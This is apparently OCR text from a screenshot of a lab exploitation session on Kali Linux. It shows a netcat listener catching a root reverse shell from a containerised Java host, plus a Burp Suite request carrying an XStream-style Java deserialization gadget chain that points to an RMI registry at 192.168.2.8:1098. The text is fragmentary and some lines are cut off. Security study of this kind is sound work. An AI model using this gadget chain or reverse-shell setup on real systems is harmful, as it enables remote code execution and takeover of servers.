 root@kali:/home/kali/桌面
文件 动作 编辑 查看 帮助
# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.2.4  netmask 255.255.255.0  broadcast 192.168.2.255
inet6 fe80::250:56ff:fe2e:d84c  prefixlen 64  scopeid 0×20<link>
ether 00:50:56:2e:d8:4c  txqueuelen 1000  (Ethernet)
RX packets 4033  bytes 3555069 (3.3 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 3594  bytes 422618 (412.7 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0×10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 2283  bytes 370171 (361.4 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 2283  bytes 370171 (361.4 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
(root💀kali)-[/home/kali/桌面]
# nc -lvvp 9999
listening on [any] 9999 ...
Warning: forward host lookup failed for bogon: No address associated with name
connect to [192.168.2.4] from bogon [192.168.2.6] 39096
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@abfe7e555001:/opt/jdk#
xcdn-master
linux-exploit-
suggester-...
Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < >
Request
Pretty Raw \n Actions
26 <value class='com.sun.xml.internal.ws.api.message.Packet' serialization='custom
27 <message class='com.sun.xml.internal.ws.message.saaj.SAAJMessage'>
28 <parsedMessage>
true
</parsedMessage>
29 <soapVersion>
SOAP_11
</soapVersion>
30 <bodyParts/>
31 <sm class='com.sun.xml.internal.messaging.saaj.soap.ver1_1.Message1_1Impl'>
32 <attachmentsInitialized>
false
</attachmentsInitialized>
33 <nullIter class='com.sun.org.apache.xml.internal.security.keys.storage.im
34 <aliases class='com.sun.jndi.toolkit.dir.LazySearchEnumerationImpl'>
35 <candidates class='com.sun.jndi.rmi.registry.BindingEnumeration'>
36 <names>
37 <string>
aa
</string>
38 <string>
aa
</string>
39 </names>
40 <ctx>
41 <environment/>
42 <registry class='sun.rmi.registry.RegistryImpl_Stub' serialization
43 <java.rmi.server.RemoteObject>
44 <string>
UnicastRef
</string>
45 <string>
192.168.2.8
</string>
46 <int>
1098
</int>
47 <long>
0
</long>
48 <int>
0
</int>
49 <long>
0
</long>
50 <short>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500
2 Content-Type: application/json
3 Date: Tue, 17 Aug 2021 14:34:42 GMT
4 Connection: close
5 Content-Length: 114
6
7 {
"timestamp":"2021-08-17T14:34:42.211+00:00",
"status":500,
"error":"Internal Server Error",
"message":"",
"path":"/"
}
Nurburgring